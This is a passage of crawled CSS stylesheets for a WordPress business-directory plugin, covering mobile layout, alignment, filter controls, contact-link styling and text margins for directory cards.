    width: 100% !important;
    max-width: 100% !important;
    margin: 0 0 20px 0 !important;
}

.bd-mobile-device .bd-filter-search,
.bd-mobile-device .bd-filter-select,
.bd-mobile-device .search-input,
.bd-mobile-device .search-select {
    width: 100% !important;
    max-width: 100% !important;
    min-height: 48px !important;
    padding: 12px 16px !important;
    font-size: 16px !important;
}

.bd-mobile-device .business-social,
.bd-mobile-device .social-links {
    padding-bottom: 10px !important;
}

/* Critical mobile viewport fix */
@media screen and (max-width: 768px) {
    .business-directory-container * {
        max-width: 100% !important;
        box-sizing: border-box !important;
    }
    
    .business-directory-container {
        width: 100vw !important;
        max-width: 100vw !important;
        margin-left: 0 !important;
        margin-right: 0 !important;
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
    
    .business-directory-container .container {
        width: 100% !important;
        max-width: 100% !important;
        padding: 0 16px !important;
        margin: 0 !important;
    }
    
    /* CRITICAL: Mobile Description Fixes - Highest Priority */
    .business-directory-container .business-description,
    .business-directory-container .bd-description,
    .business-description,
    .bd-description {
        /* Typography */
        font-size: 14px !important;
        line-height: 1.5 !important;
        color: #4b5563 !important;
        font-weight: 400 !important;
        
        /* Layout */
        display: block !important;
        margin: 0 0 16px 0 !important;
        padding: 0 !important;
        width: 100% !important;
        max-width: 100% !important;
        
        /* Text handling */
        word-wrap: break-word !important;
        overflow-wrap: break-word !important;
        hyphens: auto !important;
        -webkit-hyphens: auto !important;
        -ms-hyphens: auto !important;
        white-space: normal !important;
        text-align: left !important;
        
        /* Override line clamping and truncation */
        overflow: visible !important;
        text-overflow: unset !important;
        -webkit-line-clamp: unset !important;
        -webkit-box-orient: unset !important;
        max-height: none !important;
        min-height: auto !important;
        position: static !important;
        
        /* Remove any pseudo-elements */
        -webkit-box: unset !important;
        box: unset !important;
    }
    
    /* Remove pseudo-elements that might be adding ellipsis */
    .business-directory-container .business-description::after,
    .business-directory-container .business-description::before,
    .business-description::after,
    .business-description::before,
    .bd-description::after,
    .bd-description::before {
        display: none !important;
        content: none !important;
    }
    
    /* Ensure card content has proper spacing and alignment */
    .business-directory-container .card-content,
    .business-directory-container .card-content-inner {
        padding: 16px !important;
        width: 100% !important;
        max-width: 100% !important;
        box-sizing: border-box !important;
        text-align: left !important;
    }
    
    /* Mobile business card alignment */
    .business-directory-container .business-card {
        display: flex !important;
        flex-direction: column !important;
        align-items: stretch !important;
        text-align: left !important;
        width: 100% !important;
        margin: 0 auto !important;
        justify-content: flex-start !important;
    }
    
    /* Mobile content alignment */
    .business-directory-container .business-title,
    .business-directory-container .business-tagline,
    .business-directory-container .business-description {
        text-align: left !important;
        width: 100% !important;
        margin-left: 0 !important;
        margin-right: 0 !important;
    }
    
    /* Mobile badges alignment */
    .business-directory-container .business-badges-container {
        display: flex !important;
        flex-wrap: wrap !important;
        gap: 8px !important;
        justify-content: flex-start !important;
        align-items: flex-start !important;
        text-align: left !important;
        width: 100% !important;
    }
    
    /* Mobile contact info alignment */
    .business-directory-container .contact-item {
        display: flex !important;
        align-items: center !important;
        gap: 8px !important;
        justify-content: flex-start !important;
        text-align: left !important;
        width: 100% !important;
    }
    
    /* Mobile rating alignment */
    .business-directory-container .rating-section {
        display: flex !important;
        align-items: center !important;
        gap: 8px !important;
        justify-content: flex-start !important;
        text-align: left !important;
        width: 100% !important;
    }
}

/* Extra small mobile devices */
@media (max-width: 480px) {
    .business-directory-container .business-description,
    .business-directory-container .bd-description,
    .business-description,
    .bd-description {
        font-size: 13px !important;
        line-height: 1.4 !important;
        margin: 0 0 12px 0 !important;
        text-align: left !important;
    }
    
    .business-directory-container .card-content,
    .business-directory-container .card-content-inner {
        padding: 12px !important;
        text-align: left !important;
    }
    
    /* Small mobile alignment */
    .business-directory-container .business-title,
    .business-directory-container .business-tagline {
        text-align: left !important;
        margin-left: 0 !important;
        margin-right: 0 !important;
    }
    
    .business-directory-container .business-badges-container {
        justify-content: flex-start !important;
        text-align: left !important;
    }
}

/* Very small mobile devices */
@media (max-width: 374px) {
    .business-directory-container .business-description,
    .business-directory-container .bd-description,
    .business-description,
    .bd-description {
        font-size: 12px !important;
        line-height: 1.3 !important;
        margin: 0 0 10px 0 !important;
        text-align: left !important;
    }
    
    .business-directory-container .card-content,
    .business-directory-container .card-content-inner {
        padding: 10px !important;
        text-align: left !important;
    }
    
    /* Extra small mobile alignment */
    .business-directory-container .business-title,
    .business-directory-container .business-tagline {
        text-align: left !important;
        margin-left: 0 !important;
        margin-right: 0 !important;
    }
    
    .business-directory-container .business-badges-container {
        justify-content: flex-start !important;
        text-align: left !important;
    }
    
    .business-directory-container .contact-item,
    .business-directory-container .rating-section {
        justify-content: flex-start !important;
        text-align: left !important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://silulofoundation.org/wp-content/plugins/business-directory/assets/css/alignment-fixes.css?ver=1.1.0.10000
body_size: 1564
content:
/* ========================================
   Business Directory - Comprehensive Alignment Fixes
   Ensures proper alignment across all elements
   ======================================== */

/* ==== GLOBAL ALIGNMENT RESET ==== */

/* Reset and normalize alignment for consistent behavior */
.business-directory-container {
    text-align: left !important;
    direction: ltr !important;
}

/* ==== BUSINESS CARD ALIGNMENT ==== */

/* Business Card Container - Proper flex layout */
.business-directory-container .business-card {
    display: flex !important;
    flex-direction: column !important;
    align-items: stretch !important;
    text-align: left !important;
    width: 100% !important;
    margin: 0 auto !important;
    justify-content: flex-start !important;
    box-sizing: border-box !important;
}

/* Card Header - Centered image, left-aligned content */
.business-directory-container .card-header {
    position: relative !important;
    height: 220px !important;
    overflow: hidden !important;
    background: transparent !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    width: 100% !important;
    text-align: center !important;
}

/* Business Image - Centered within header */
.business-directory-container .business-image {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover !important;
    display: block !important;
    margin: 0 auto !important;
    text-align: center !important;
}

/* ==== CARD CONTENT ALIGNMENT ==== */

/* Card Content - Left-aligned for readability */
.business-directory-container .card-content {
    padding: 20px !important;
    text-align: left !important;
    width: 100% !important;
    box-sizing: border-box !important;
}

.business-directory-container .card-content-inner {
    text-align: left !important;
    width: 100% !important;
}

/* Business Title - Left-aligned */
.business-directory-container .business-title {
    text-align: left !important;
    margin: 0 0 12px 0 !important;
    width: 100% !important;
    display: block !important;
}

.business-directory-container .business-title a {
    text-align: left !important;
    display: inline-block !important;
    width: auto !important;
}

/* Business Tagline - Left-aligned */
.business-directory-container .business-tagline {
    text-align: left !important;
    margin: 0 0 12px 0 !important;
    width: 100% !important;
    display: block !important;
}

/* Business Description - Left-aligned for readability */
.business-directory-container .business-description {
    text-align: left !important;
    margin: 0 0 16px 0 !important;
    width: 100% !important;
    display: block !important;
}

/* ==== BADGES AND CATEGORIES ALIGNMENT ==== */

/* Business Badges Container - Left-aligned */
.business-directory-container .business-badges-container {
    display: flex !important;
    flex-wrap: wrap !important;
    gap: 8px !important;
    margin: 0 0 12px 0 !important;
    justify-content: flex-start !important;
    align-items: flex-start !important;
    text-align: left !important;
    width: 100% !important;
}

/* Category and Location Badges - Left-aligned */
.business-directory-container .bd-category-badge,
.business-directory-container .bd-location-badge {
    display: inline-block !important;
    text-align: center !important;
    margin: 0 !important;
    width: auto !important;
}

/* ==== CONTACT INFORMATION ALIGNMENT ==== */

/* Contact Info - Left-aligned */
.business-directory-container .contact-info {
    text-align: left !important;
    margin: 0 0 16px 0 !important;
    width: 100% !important;
}

.business-directory-container .contact-item {
    display: flex !important;
    align-items: center !important;
    gap: 8px !important;
    margin: 0 0 8px 0 !important;
    text-align: left !important;
    width: 100% !important;
    justify-content: flex-start !important;
}

.business-directory-container .contact-item i {
    flex-shrink: 0 !important;
    width: 16px !important;
    text-align: center !important;
}

.business-directory-container .contact-item a,
.business-directory-container .contact-item span {
    text-align: left !important;
    flex: 1 !important;
}

/* ==== RATING SECTION ALIGNMENT ==== */

/* Rating Section - Left-aligned */
.business-directory-container .rating-section {
    display: flex !important;
    align-items: center !important;
    gap: 8px !important;
    margin: 0 0 16px 0 !important;
    justify-content: flex-start !important;
    text-align: left !important;
    width: 100% !important;
}

.business-directory-container .rating-stars {
    display: flex !important;
    align-items: center !important;
    gap: 2px !important;
    text-align: left !important;
}

.business-directory-container .rating-text {
    text-align: left !important;
    margin: 0 !important;
}

/* ==== SOCIAL LINKS ALIGNMENT ==== */

/* Social Links - Centered for visual balance */
.business-directory-container .social-links {
    display: flex !important;
    flex-wrap: wrap !important;
    gap: 8px !important;
    justify-content: center !important;
    align-items: center !important;
    margin: 0 0 16px 0 !important;
    text-align: center !important;
    width: 100% !important;
}

.business-directory-container .social-link {
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    text-align: center !important;
    width: 40px !important;
    height: 40px !important;
    border-radius: 50% !important;
    margin: 0 !important;
}

/* ==== CARD FOOTER ALIGNMENT ==== */

/* Card Footer - Centered button */
.business-directory-container .card-footer {
    padding: 16px 20px !important;
    background: #f9fafb !important;
    border-top: 1px solid #e5e7eb !important;
    text-align: center !important;
    width: 100% !important;
}

.business-directory-container .view-details-button {
    display: inline-flex !important;
    align-items: center !important;
    justify-content: center !important;
    text-align: center !important;
    width: auto !important;
    margin: 0 auto !important;
}

/* ==== GRID ALIGNMENT ==== */

/* Business Grid - Proper grid alignment */
.business-directory-container .business-grid,
.business-directory-container .business-directory-grid {
    display: grid !important;
    grid-template-columns: repeat(auto-fit, minmax(320px, 1fr)) !important;
    gap: 24px !important;
    align-items: start !important;
    justify-items: stretch !important;
    width: 100% !important;
    margin: 0 auto !important;
}

/* ==== SEARCH AND FILTERS ALIGNMENT ==== */

/* Search Section - Left-aligned */
.business-directory-container .search-section {
    text-align: left !important;
    width: 100% !important;
}

.business-directory-container .search-grid {
    display: grid !important;
    grid-template-columns: 1fr !important;
    gap: 16px !important;
    align-items: end !important;
    text-align: left !important;
    width: 100% !important;
}

.business-directory-container .search-field {
    text-align: left !important;
    width: 100% !important;
}

.business-directory-container .search-field label {
    text-align: left !important;
    display: block !important;
    width: 100% !important;
}

.business-directory-container .search-field input,
.business-directory-container .search-field select {
    text-align: left !important;
    width: 100% !important;
}

/* Filter Controls - Left-aligned */
.business-directory-container .business-directory-controls {
    text-align: left !important;
    width: 100% !important;
}

.business-directory-container .bd-filters-row {
    display: flex !important;
    flex-direction: column !important;
    gap: 16px !important;
    align-items: stretch !important;
    text-align: left !important;
    width: 100% !important;
}

.business-directory-container .bd-filter-group {
    text-align: left !important;
    width: 100% !important;
}

.business-directory-container .bd-filter-label {
    text-align: left !important;
    display: block !important;
    width: 100% !important;
}

.business-directory-container .bd-filter-select,
.business-directory-container .bd-filter-search {
    text-align: left !important;
    width: 100% !important;
}

/* ==== RESPONSIVE ALIGNMENT ==== */

/* Tablet and Desktop - Multi-column layouts */
@media (min-width: 768px) {
    .business-directory-container .business-grid,
    .business-directory-container .business-directory-grid {
        grid-template-columns: repeat(2, 1fr) !important;
        gap: 30px !important;
    }
    
    .business-directory-container .search-grid {
        grid-template-columns: 2fr 1fr 1fr auto !important;
        gap: 16px !important;
    }
    
    .business-directory-container .bd-filters-row {
        flex-direction: row !important;
        gap: 16px !important;
    }
}

@media (min-width: 1024px) {
    .business-directory-container .business-grid,
    .business-directory-container .business-directory-grid {
        grid-template-columns: repeat(3, 1fr) !important;
        gap: 30px !important;
        max-width: 1200px !important;
    }
}

/* ==== MOBILE ALIGNMENT OVERRIDES ==== */

@media (max-width: 767px) {
    /* Force single column on mobile */
    .business-directory-container .business-grid,
    .business-directory-container .business-directory-grid {
        grid-template-columns: 1fr !important;
        gap: 20px !important;
    }
    
    /* Mobile card content */
    .business-directory-container .card-content {
        padding: 16px !important;
    }
    
    /* Mobile social links - centered for better UX */
    .business-directory-container .social-links {
        justify-content: center !important;
    }
    
    /* Mobile search - single column */
    .business-directory-container .search-grid {
        grid-template-columns: 1fr !important;
    }
    
    .business-directory-container .bd-filters-row {
        flex-direction: column !important;
    }
}

/* ==== ACCESSIBILITY AND FOCUS ALIGNMENT ==== */

/* Focus states maintain alignment */
.business-directory-container *:focus {
    outline: 2px solid #667eea !important;
    outline-offset: 2px !important;
}

/* Ensure proper alignment for screen readers */
.business-directory-container .sr-only {
    position: absolute !important;
    width: 1px !important;
    height: 1px !important;
    padding: 0 !important;
    margin: -1px !important;
    overflow: hidden !important;
    clip: rect(0, 0, 0, 0) !important;
    white-space: nowrap !important;
    border: 0 !important;
}

/* ==== UTILITY CLASSES FOR ALIGNMENT ==== */

.bd-text-left { text-align: left !important; }
.bd-text-center { text-align: center !important; }
.bd-text-right { text-align: right !important; }

.bd-align-start { align-items: flex-start !important; }
.bd-align-center { align-items: center !important; }
.bd-align-end { align-items: flex-end !important; }

.bd-justify-start { justify-content: flex-start !important; }
.bd-justify-center { justify-content: center !important; }
.bd-justify-end { justify-content: flex-end !important; }
.bd-justify-between { justify-content: space-between !important; }

.bd-flex-column { flex-direction: column !important; }
.bd-flex-row { flex-direction: row !important; }
.bd-flex-wrap { flex-wrap: wrap !important; }
.bd-flex-nowrap { flex-wrap: nowrap !important; }


--- FILE ---
content_type: text/css
request_url: https://silulofoundation.org/wp-content/plugins/business-directory/assets/css/business-directory-controls-fixes.css?ver=1.1.0.10001
body_size: 1562
content:
/**
 * Business Directory Controls Fixes
 * 
 * Consolidated fixes for business-directory-controls functionality
 */

/* ===== MAIN CONTROLS CONTAINER ===== */
.business-directory-controls {
    width: 100% !important;
    max-width: 100% !important;
    box-sizing: border-box !important;
    position: relative !important;
    display: block !important;
    overflow: visible !important;
    box-shadow: 
        0 4px 20px rgba(0, 0, 0, 0.08),
        0 1px 3px rgba(0, 0, 0, 0.1),
        inset 0 1px 0 rgba(255, 255, 255, 0.1) !important;
    border: 1px solid rgba(255, 255, 255, 0.2) !important;
}

/* ===== CONTROLS WRAPPER ===== */
.bd-controls-wrapper {
    width: 100% !important;
    max-width: 100% !important;
    display: flex !important;
    flex-direction: column !important;
    gap: 20px !important;
    box-sizing: border-box !important;
    position: relative !important;
}

.bd-controls-wrapper::before {
    content: '' !important;
    position: absolute !important;
    top: -10px !important;
    left: -10px !important;
    right: -10px !important;
    bottom: -10px !important;
    background: linear-gradient(135deg, rgba(102, 126, 234, 0.05), rgba(118, 75, 162, 0.05)) !important;
    border-radius: 16px !important;
    z-index: -1 !important;
    opacity: 0 !important;
    transition: opacity 0.3s ease !important;
}

.business-directory-controls:hover .bd-controls-wrapper::before {
    opacity: 1 !important;
}

/* ===== FILTERS ROW ===== */
.bd-filters-row {
    width: 100% !important;
    max-width: 100% !important;
    display: grid !important;
    grid-template-columns: 1fr 1fr 1fr 1fr auto !important;
    gap: 20px !important;
    align-items: start !important;
    box-sizing: border-box !important;
}

/* Special alignment for reset button */
.bd-filters-row .bd-reset-filters {
    align-self: center !important;
}

/* ===== FILTER GROUPS ===== */
.bd-filter-group {
    width: 100% !important;
    max-width: 100% !important;
    min-height: 60px !important;
    display: flex !important;
    flex-direction: column !important;
    gap: 4px !important;
    box-sizing: border-box !important;
    position: relative !important;
    padding: 8px !important;
    border-radius: 8px !important;
    transition: all 0.3s ease !important;
}

.bd-filter-group:hover {
    background: rgba(255, 255, 255, 0.02) !important;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.04) !important;
}

.bd-filter-group.focused {
    background: rgba(102, 126, 234, 0.02) !important;
    box-shadow: 0 4px 12px rgba(102, 126, 234, 0.08) !important;
}

/* ===== FILTER LABELS ===== */
.bd-filter-label {
    display: block !important;
    font-size: 12px !important;
    font-weight: 600 !important;
    color: #374151 !important;
    margin-bottom: 8px !important;
    margin-top: 0 !important;
    text-transform: uppercase !important;
    letter-spacing: 0.5px !important;
    line-height: 1.2 !important;
    white-space: nowrap !important;
    overflow: hidden !important;
    text-overflow: ellipsis !important;
    width: 100% !important;
}

/* ===== FILTER INPUTS ===== */
.bd-filter-search,
.bd-filter-select {
    width: 100% !important;
    max-width: 100% !important;
    background: rgba(255,255,255,0.95) !important;
    border: 1px solid rgba(255,255,255,0.3) !important;
    border-radius: 12px !important;
    padding: 12px 16px !important;
    font-size: 14px !important;
    font-weight: 500 !important;
    color: #333 !important;
    cursor: pointer !important;
    transition: all 0.3s ease !important;
    appearance: none !important;
    box-sizing: border-box !important;
    min-height: 44px !important;
    box-shadow: 
        0 2px 8px rgba(0, 0, 0, 0.06),
        0 1px 2px rgba(0, 0, 0, 0.04),
        inset 0 1px 0 rgba(255, 255, 255, 0.8) !important;
}

.bd-filter-search {
    background-image: none !important;
}

.bd-filter-select {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cpath fill='%23666' d='M6 8L2 4h8z'/%3E%3C/svg%3E") !important;
    background-repeat: no-repeat !important;
    background-position: right 12px center !important;
    background-size: 12px !important;
}

/* ===== FILTER HOVER STATES ===== */
.bd-filter-select:hover,
.bd-filter-search:hover {
    background: rgba(255,255,255,1) !important;
    border-color: rgba(102,126,234,0.3) !important;
    transform: translateY(-1px) !important;
    box-shadow: 
        0 6px 20px rgba(102, 126, 234, 0.15),
        0 2px 8px rgba(0, 0, 0, 0.1),
        inset 0 1px 0 rgba(255, 255, 255, 0.9) !important;
}

.bd-filter-select:focus,
.bd-filter-search:focus {
    outline: none !important;
    border-color: #667eea !important;
    box-shadow: 
        0 0 0 3px rgba(102,126,234,0.1),
        0 4px 16px rgba(102, 126, 234, 0.2),
        0 2px 8px rgba(0, 0, 0, 0.1),
        inset 0 1px 0 rgba(255, 255, 255, 0.9) !important;
}

/* ===== RESET BUTTON ===== */
.bd-reset-filters {
    background: linear-gradient(135deg, #667eea, #764ba2) !important;
    color: #ffffff !important;
    border: none !important;
    border-radius: 12px !important;
    padding: 12px 24px !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    cursor: pointer !important;
    transition: all 0.3s ease !important;
    min-height: 44px !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    text-transform: uppercase !important;
    letter-spacing: 0.5px !important;
    box-shadow: 
        0 4px 12px rgba(102, 126, 234, 0.3),
        0 2px 6px rgba(118, 75, 162, 0.2),
        inset 0 1px 0 rgba(255, 255, 255, 0.2) !important;
    border: 1px solid rgba(255, 255, 255, 0.1) !important;
    vertical-align: middle !important;
    line-height: 1 !important;
    white-space: nowrap !important;
    flex-shrink: 0 !important;
}

.bd-reset-filters:hover {
    transform: translateY(-2px) !important;
    box-shadow: 
        0 8px 25px rgba(102, 126, 234, 0.4),
        0 4px 12px rgba(118, 75, 162, 0.3),
        inset 0 1px 0 rgba(255, 255, 255, 0.3) !important;
}

.bd-reset-filters:active {
    transform: translateY(-1px) !important;
    box-shadow: 
        0 4px 12px rgba(102, 126, 234, 0.3),
        0 2px 6px rgba(118, 75, 162, 0.2),
        inset 0 1px 2px rgba(0, 0, 0, 0.1) !important;
}

/* ===== MOBILE RESPONSIVE ===== */
@media (max-width: 768px) {
    .business-directory-controls {
        padding: 16px !important;
        margin-bottom: 20px !important;
    }
    
    .bd-filters-row {
        display: flex !important;
        flex-direction: column !important;
        gap: 16px !important;
        grid-template-columns: none !important;
    }
    
    .bd-filter-group {
        width: 100% !important;
        min-width: 100% !important;
    }
    
    .bd-filter-search,
    .bd-filter-select {
        width: 100% !important;
        min-height: 48px !important;
        font-size: 16px !important;
        padding: 14px 16px !important;
    }
    
    .bd-reset-filters {
        width: 100% !important;
        min-height: 48px !important;
        font-size: 16px !important;
    }
}

/* ===== TOUCH DEVICE OPTIMIZATIONS ===== */
@media (hover: none) and (pointer: coarse) {
    .bd-filter-search,
    .bd-filter-select,
    .bd-reset-filters {
        min-height: 48px !important;
        font-size: 16px !important;
        -webkit-tap-highlight-color: transparent !important;
        -webkit-touch-callout: none !important;
        -webkit-user-select: none !important;
        -moz-user-select: none !important;
        -ms-user-select: none !important;
        user-select: none !important;
    }
}

/* ===== ACCESSIBILITY IMPROVEMENTS ===== */
.bd-filter-search:focus,
.bd-filter-select:focus,
.bd-reset-filters:focus {
    outline: 2px solid #667eea !important;
    outline-offset: 2px !important;
}

/* ===== ERROR STATES ===== */
.bd-filter-search.error,
.bd-filter-select.error {
    border-color: #ff6b6b !important;
    box-shadow: 
        0 0 0 3px rgba(255,107,107,0.1),
        0 2px 8px rgba(255, 107, 107, 0.15),
        0 1px 2px rgba(255, 107, 107, 0.1) !important;
}

/* ===== LOADING STATES ===== */
.bd-filter-group.loading {
    opacity: 0.6 !important;
    pointer-events: none !important;
}

.bd-filter-group.loading::after {
    content: "" !important;
    position: absolute !important;
    top: 50% !important;
    right: 16px !important;
    transform: translateY(-50%) !important;
    width: 16px !important;
    height: 16px !important;
    border: 2px solid #667eea !important;
    border-top: 2px solid transparent !important;
    border-radius: 50% !important;
    animation: spin 1s linear infinite !important;
}

@keyframes spin {
    0% { transform: translateY(-50%) rotate(0deg); }
    100% { transform: translateY(-50%) rotate(360deg); }
}

/* ===== PRINT STYLES ===== */
@media print {
    .business-directory-controls {
        display: none !important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://silulofoundation.org/wp-content/plugins/business-directory/assets/css/phone-privacy.css?ver=1.1.0.10002
body_size: 931
content:
/*
 * Business Directory Plugin - Contact Link Styling
 * Styles phone, email, and website contact links
 */

/* ===== CONTACT LINK STYLING ===== */

/* Contact link containers */
.business-directory-container .phone-link,
.business-directory-container .email-link,
.business-directory-container .website-link {
    display: flex !important;
    align-items: center !important;
    gap: 8px !important;
    text-decoration: none !important;
    color: inherit !important;
    transition: all 0.3s ease !important;
    padding: 4px 8px !important;
    border-radius: 6px !important;
    cursor: pointer !important;
}

.business-directory-container .phone-link:hover,
.business-directory-container .email-link:hover,
.business-directory-container .website-link:hover {
    background: rgba(102, 126, 234, 0.1) !important;
    color: #667eea !important;
    transform: translateY(-1px) !important;
}

/* Phone link specific styling */
.business-directory-container .phone-link {
    color: #4a5568 !important;
}

.business-directory-container .phone-link:hover {
    color: #667eea !important;
    background: rgba(102, 126, 234, 0.1) !important;
}

/* Email link specific styling */
.business-directory-container .email-link {
    color: #4a5568 !important;
}

.business-directory-container .email-link:hover {
    color: #ea4335 !important;
    background: rgba(234, 67, 53, 0.1) !important;
}

/* Website link specific styling */
.business-directory-container .website-link {
    color: #4a5568 !important;
}

.business-directory-container .website-link:hover {
    color: #34a853 !important;
    background: rgba(52, 168, 83, 0.1) !important;
}

/* Contact link icons */
.business-directory-container .phone-link i,
.business-directory-container .email-link i,
.business-directory-container .website-link i {
    color: inherit !important;
    transition: all 0.3s ease !important;
    font-size: 14px !important;
    width: 16px !important;
}

.business-directory-container .phone-link:hover i,
.business-directory-container .email-link:hover i,
.business-directory-container .website-link:hover i {
    transform: scale(1.1) !important;
}

/* Contact link text */
.business-directory-container .phone-link span,
.business-directory-container .email-link span,
.business-directory-container .website-link span {
    font-weight: 500 !important;
    font-size: 0.9em !important;
    transition: all 0.3s ease !important;
}

/* ===== ACCESSIBILITY IMPROVEMENTS ===== */

/* Focus states for keyboard navigation */
.business-directory-container .phone-link:focus,
.business-directory-container .email-link:focus,
.business-directory-container .website-link:focus {
    outline: 2px solid #667eea !important;
    outline-offset: 2px !important;
    background: rgba(102, 126, 234, 0.1) !important;
    border-radius: 6px !important;
}

/* High contrast mode support */
@media (prefers-contrast: high) {
    .business-directory-container .phone-link,
    .business-directory-container .email-link,
    .business-directory-container .website-link {
        color: #000 !important;
        font-weight: bold !important;
        border: 1px solid #000 !important;
    }
    
    .business-directory-container .phone-link:hover,
    .business-directory-container .email-link:hover,
    .business-directory-container .website-link:hover {
        color: #000 !important;
        background: #fff !important;
        padding: 2px 4px !important;
        border-radius: 3px !important;
    }
}

/* ===== MOBILE OPTIMIZATIONS ===== */

@media (max-width: 768px) {
    .business-directory-container .phone-link,
    .business-directory-container .email-link,
    .business-directory-container .website-link {
        min-height: 44px !important;
        padding: 12px 16px !important;
        margin: 4px 0 !important;
        border-radius: 8px !important;
        background: rgba(102, 126, 234, 0.05) !important;
        font-size: 1em !important;
        font-weight: 500 !important;
    }
    
    .business-directory-container .phone-link i,
    .business-directory-container .email-link i,
    .business-directory-container .website-link i {
        font-size: 18px !important;
        width: 20px !important;
    }
    
    .business-directory-container .phone-link span,
    .business-directory-container .email-link span,
    .business-directory-container .website-link span {
        font-size: 1em !important;
    }
}

/* ===== DARK MODE SUPPORT ===== */

@media (prefers-color-scheme: dark) {
    .business-directory-container .phone-link,
    .business-directory-container .email-link,
    .business-directory-container .website-link {
        color: #e2e8f0 !important;
    }
    
    .business-directory-container .phone-link:hover {
        color: #90cdf4 !important;
        background: rgba(144, 205, 244, 0.1) !important;
    }
    
    .business-directory-container .email-link:hover {
        color: #fc8181 !important;
        background: rgba(252, 129, 129, 0.1) !important;
    }
    
    .business-directory-container .website-link:hover {
        color: #68d391 !important;
        background: rgba(104, 211, 145, 0.1) !important;
    }
}

/* ===== CONTACT ICON SPECIFIC STYLING ===== */

/* For contact icons in card headers */
.business-directory-container .bd-contact-icon.phone-link,
.business-directory-container .bd-contact-icon.email-link,
.business-directory-container .bd-contact-icon.website-link {
    position: relative !important;
    display: flex !important;
    align-items: center !important;
    gap: 6px !important;
    padding: 8px 12px !important;
    border-radius: 8px !important;
    transition: all 0.3s ease !important;
}

.business-directory-container .bd-contact-icon.phone-link:hover,
.business-directory-container .bd-contact-icon.email-link:hover,
.business-directory-container .bd-contact-icon.website-link:hover {
    transform: scale(1.05) !important;
}

.business-directory-container .bd-contact-icon.phone-link:hover {
    background: rgba(102, 126, 234, 0.1) !important;
    color: #667eea !important;
}

.business-directory-container .bd-contact-icon.email-link:hover {
    background: rgba(234, 67, 53, 0.1) !important;
    color: #ea4335 !important;
}

.business-directory-container .bd-contact-icon.website-link:hover {
    background: rgba(52, 168, 83, 0.1) !important;
    color: #34a853 !important;
}

/* ===== LOADING STATES ===== */

.business-directory-container .phone-link.loading,
.business-directory-container .email-link.loading,
.business-directory-container .website-link.loading {
    opacity: 0.6 !important;
    pointer-events: none !important;
}

.business-directory-container .phone-link.loading i,
.business-directory-container .email-link.loading i,
.business-directory-container .website-link.loading i {
    animation: contactLoading 1s infinite !important;
}

@keyframes contactLoading {
    0%, 100% {
        opacity: 0.5;
    }
    50% {
        opacity: 1;
    }
}


--- FILE ---
content_type: text/css
request_url: https://silulofoundation.org/wp-content/plugins/business-directory/assets/css/text-margins.css?ver=1.1.0.10003
body_size: 1425
content:
/*
 * Business Directory Plugin - Text Margins & Padding
 * Adds extra padding to text blocks for better readability
 */

/* ===== TEXT BLOCK MARGINS ===== */

/* Main text content areas */
.business-directory-container .card-content {
    padding-left: 24px !important;
    padding-right: 24px !important;
}

.business-directory-container .card-content-inner {
    padding-left: 8px !important;
    padding-right: 8px !important;
}

/* Business title and headings */
.business-directory-container .business-title,
.business-directory-container .business-title a {
    padding-left: 4px !important;
    padding-right: 4px !important;
}

/* Business tagline */
.business-directory-container .business-tagline {
    padding-left: 6px !important;
    padding-right: 6px !important;
}

/* Business description - main text content */
.business-directory-container .business-description,
.business-directory-container .bd-description {
    padding-left: 8px !important;
    padding-right: 8px !important;
    margin-left: 4px !important;
    margin-right: 4px !important;
}

/* Contact information */
.business-directory-container .contact-info {
    padding-left: 6px !important;
    padding-right: 6px !important;
}

.business-directory-container .contact-item {
    padding-left: 4px !important;
    padding-right: 4px !important;
}

/* Business badges and categories */
.business-directory-container .business-badges-container {
    padding-left: 6px !important;
    padding-right: 6px !important;
}

.business-directory-container .bd-category-badge,
.business-directory-container .bd-location-badge {
    margin-left: 2px !important;
    margin-right: 2px !important;
}

/* Social media links */
.business-directory-container .social-links {
    padding-left: 8px !important;
    padding-right: 8px !important;
    margin-bottom: 16px !important;
}

/* Business social section */
.business-directory-container .business-social {
    padding-left: 8px !important;
    padding-right: 8px !important;
    margin-bottom: 20px !important;
    padding-bottom: 8px !important;
}

/* Social media icons within business-social */
.business-directory-container .business-social .social-icon,
.business-directory-container .business-social a {
    margin-bottom: 4px !important;
}

.business-directory-container .business-social .social-icon:last-child,
.business-directory-container .business-social a:last-child {
    margin-bottom: 0 !important;
}

/* Content below social media icons */
.business-directory-container .social-links + *,
.business-directory-container .bd-social-icons + *,
.business-directory-container .business-social + * {
    padding-left: 8px !important;
    padding-right: 8px !important;
    margin-top: 12px !important;
}

/* Specific elements that come after social media */
.business-directory-container .social-links + .card-footer,
.business-directory-container .bd-social-icons + .card-footer,
.business-directory-container .business-social + .card-footer {
    padding-left: 16px !important;
    padding-right: 16px !important;
    margin-top: 16px !important;
}

.business-directory-container .social-links + .view-details-button,
.business-directory-container .bd-social-icons + .view-details-button,
.business-directory-container .business-social + .view-details-button {
    padding-left: 12px !important;
    padding-right: 12px !important;
    margin-top: 16px !important;
}

/* Rating section below social media */
.business-directory-container .social-links + .rating-section,
.business-directory-container .bd-social-icons + .rating-section,
.business-directory-container .business-social + .rating-section {
    padding-left: 10px !important;
    padding-right: 10px !important;
    margin-top: 14px !important;
}

/* Hours section below social media */
.business-directory-container .social-links + .hours-section,
.business-directory-container .bd-social-icons + .hours-section,
.business-directory-container .business-social + .hours-section {
    padding-left: 10px !important;
    padding-right: 10px !important;
    margin-top: 14px !important;
}

/* Additional info below social media */
.business-directory-container .social-links + .additional-info,
.business-directory-container .bd-social-icons + .additional-info,
.business-directory-container .business-social + .additional-info {
    padding-left: 10px !important;
    padding-right: 10px !important;
    margin-top: 14px !important;
}

/* Any paragraph or text element below social media */
.business-directory-container .social-links + p,
.business-directory-container .bd-social-icons + p,
.business-directory-container .business-social + p {
    padding-left: 8px !important;
    padding-right: 8px !important;
    margin-top: 12px !important;
}

/* Any div element below social media */
.business-directory-container .social-links + div:not(.card-footer):not(.view-details-button),
.business-directory-container .bd-social-icons + div:not(.card-footer):not(.view-details-button),
